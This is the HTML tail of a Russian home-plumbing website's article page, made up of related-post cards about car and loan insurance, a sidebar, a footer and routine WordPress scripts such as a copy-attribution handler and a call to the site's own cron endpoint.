                            <img width="218" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694.jpg 592w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694-350x225.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694-200x128.jpg 200w" data-lazy-sizes="auto, (max-width: 218px) 100vw, 218px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694.jpg" /><noscript><img width="218" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694.jpg 592w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694-350x225.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmenenija-i-poluchit-vyplatu-1e4c694-200x128.jpg 200w" sizes="auto, (max-width: 218px) 100vw, 218px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmeneniia-i-polychit-vyplaty.html" rel="bookmark" >Как оформить полис осаго в ренессанс через интернет, внести изменения и получить выплату</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Можно ли оформить электронный полис ОСАГО онлайн в СК «Ренессанс»? Разбираемся в нюансах оформления	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68803" class="post-card post-68803 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-otkazatsia-ot-strahovki-po-kredity-sberbanka-v-2019-gody-v-techenii-14-dnei-i-pri-dosrochnom-pogashenii-obrazec-zaiavleniia-i-otzyvy.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-768x475.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-650x402.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-768x475.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-650x402.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-po-kreditu-sberbanka-v-2019-godu-v-techenii-14-dnej-i-pri-dosrochnom-pogashenii-obrazec-zajavlenija-i-otzyvy-9508004-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-otkazatsia-ot-strahovki-po-kredity-sberbanka-v-2019-gody-v-techenii-14-dnei-i-pri-dosrochnom-pogashenii-obrazec-zaiavleniia-i-otzyvy.html" rel="bookmark" >Как отказаться от страховки по кредиту сбербанка в 2019 году: в течении 14 дней и при досрочном погашении, образец заявления и отзывы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Возврат страховки после досрочного погашения кредита в Сбербанке: что нужно знать Досрочное погашение кредита	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68795" class="post-card post-68795 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-oformit-osago-na-spectehniky-v-2019-gody-ysloviia-poriadok-kalkyliator-i-stoimost.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-osago-na-spectehniku-v-2019-godu-uslovija-porjadok-kalkuljator-i-stoimost-8cd146e-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-oformit-osago-na-spectehniky-v-2019-gody-ysloviia-poriadok-kalkyliator-i-stoimost.html" rel="bookmark" >Как оформить осаго на спецтехнику в 2019 году: условия, порядок, калькулятор и стоимость</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как оформляется ОСАГО на трактор в 2019 году Как известно, все автовладельцы в обязательном	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-25T09:48:57+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html" content="Делаем финские печи для бани своими руками">
<meta itemprop="dateModified" content="2019-11-25">
<meta itemprop="datePublished" content="2019-11-25T09:48:57+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/petryshka-na-zimy-zagotovit-sohranit-aromat-svejei-recept-zelen-pohojaia-zasolit-v-banke-ykrop-foto-i-video.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/petrushka-na-zimu-zagotovit-sohranit-aromat-svezhej-recept-zelen-pohozhaja-zasolit-v-banke-ukrop-foto-i-video-4ce83f7-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/petryshka-na-zimy-zagotovit-sohranit-aromat-svejei-recept-zelen-pohojaia-zasolit-v-banke-ykrop-foto-i-video.html" target="_blank">Петрушка на зиму: заготовить, сохранить, аромат, свежей, рецепт, зелень, похожая, засолить, в банке, укроп, фото и видео</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/chistka-stiralnoi-mashiny-sodoi-instrykciia-primenenie-drygih-narodnyh-sredstv.html" target="_blank">
            <img width="235" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-350x209.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-197x116.jpg 197w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-200x119.jpg 200w" data-lazy-sizes="auto, (max-width: 235px) 100vw, 235px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89.jpg" /><noscript><img width="235" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-350x209.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-197x116.jpg 197w, https://remkasam.ru/wp-content/uploads/2019/11/chistka-stiralnoj-mashiny-sodoj-instrukcija-primenenie-drugih-narodnyh-sredstv-e7fbb89-200x119.jpg 200w" sizes="auto, (max-width: 235px) 100vw, 235px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/chistka-stiralnoi-mashiny-sodoi-instrykciia-primenenie-drygih-narodnyh-sredstv.html" target="_blank">Чистка стиральной машины содой: инструкция, применение других народных средств</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/proverka-tyrbiny-v-dizelnom-avto.html" target="_blank">
            <img width="186" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a.jpg 532w, https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 186px) 100vw, 186px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a.jpg" /><noscript><img width="186" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a.jpg 532w, https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/proverka-turbiny-v-dizelnom-avto-a96639a-200x150.jpg 200w" sizes="auto, (max-width: 186px) 100vw, 186px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/proverka-tyrbiny-v-dizelnom-avto.html" target="_blank">Проверка турбины в дизельном авто</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/gidroysilitel-rylia-na-vaz-2107.html" target="_blank">
            <img width="183" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e.jpg 720w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-350x268.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-561x430.jpg 561w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-200x153.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-170x130.jpg 170w" data-lazy-sizes="auto, (max-width: 183px) 100vw, 183px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e.jpg" /><noscript><img width="183" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e.jpg 720w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-350x268.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-561x430.jpg 561w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-200x153.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/gidrousilitel-rulja-na-vaz-2107-872993e-170x130.jpg 170w" sizes="auto, (max-width: 183px) 100vw, 183px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/gidroysilitel-rylia-na-vaz-2107.html" target="_blank">Гидроусилитель руля на ваз-2107</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=735baf476c')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
